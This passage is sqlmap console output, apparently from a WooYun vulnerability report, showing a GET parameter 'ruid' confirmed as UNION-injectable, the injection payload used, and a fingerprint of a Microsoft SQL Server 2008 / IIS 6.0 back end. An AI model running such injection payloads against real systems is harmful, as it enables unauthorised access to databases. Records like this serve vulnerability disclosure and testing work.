 evel (1) and risk (1)? [Y/n] y
[19:28:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:28:45] [WARNING] reflective value(s) found and filtering out
[19:30:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:31:08] [INFO] target URL appears to be UNION injectable with 4 columns
[19:31:11] [INFO] GET parameter 'ruid' is 'Generic UNION query (NULL) - 1 to 10
columns' injectable
GET parameter 'ruid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 49 HTTP(s) requ
ests:
---
Parameter: ruid (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ruid=A36E3950095F50001' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(1
07)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(86)+CHAR(88)+CHAR(69)+CHAR(77)+CHAR(78)+C
HAR(119)+CHAR(98)+CHAR(105)+CHAR(121)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHA
R(107)+CHAR(113),NULL--
---
[19:31:27] [INFO] testing Microsoft SQL Server
[19:31:32] [INFO] confirming Microsoft SQL Server
[19:32:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:32:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org